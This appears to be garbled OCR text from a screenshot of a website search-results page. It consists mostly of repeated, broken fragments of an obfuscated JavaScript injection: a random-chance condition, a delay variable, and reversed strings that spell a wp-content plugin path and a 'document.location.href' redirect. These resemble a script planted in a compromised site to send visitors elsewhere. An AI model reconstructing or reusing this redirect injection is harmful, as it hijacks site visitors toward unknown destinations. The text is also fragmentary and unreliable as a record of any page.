
(Math.random()*6); if (number1==3){var
oor(Math.ran
toof-redaeh/snigulp/tnetnoc-
var delay =
lp/tnetnoc-
oc-
var delay =
h/snigulp/tnetnoc-
er1=Math.floor(Math.ran
toof-
m()*6); if (number1==3){var delay =
h\'=ferh.noitacol.tnemucod"];var
var
mber1==3){var delay =
od"];var
ou are here:
Home
/
Search results for ""
var
mber1==3){var delay =
s. the Gavel